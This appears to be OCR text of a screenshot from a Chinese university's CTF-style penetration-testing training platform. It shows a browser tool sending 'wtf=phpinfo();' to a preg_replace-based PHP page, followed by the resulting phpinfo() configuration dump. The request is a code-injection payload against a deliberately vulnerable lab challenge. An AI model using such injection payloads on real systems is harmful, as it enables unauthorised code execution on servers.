 选项
南京邮电大学网络攻防训...
皇家邮电渗透测试平台
phpinfo()
http://cms.nu...=xlcteam.php
cms.nuptzj.cn/xlcteam.php?www=preg_replace
Google <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://cms.nuptzj.cn/xlcteam.php?www=preg_replace
Split URL
Execute
Enable Post data
Enable Referrer
Post data
wtf=phpinfo();
PHP Version 5.3.29
System SAE LINUX ENVIRONMENT
Build Date Jul 1 2016 11:31:18
Configure Command (none)
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File (none)
(php.ini) Path
Loaded Configuration (none)
File
Scan this dir for (none)
additional .ini files
Additional .ini files (none)
parsed
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension Build API220090626,NTS
PHP Extension Build API20090626,NTS
Debug Build no
Thread Safety disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support disabled
Registered PHP Streams compress.zlib, zip, php, file, glob, data, http, https, saemc, saestor, saekv
Registered Stream tcp, udp, unix, udg, ssl, sslv3, sslv2, tls
Socket Transports
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags,
convert.*, consumed, dechunk, convert.iconv.*, mcrypt.*, mdecrypt.*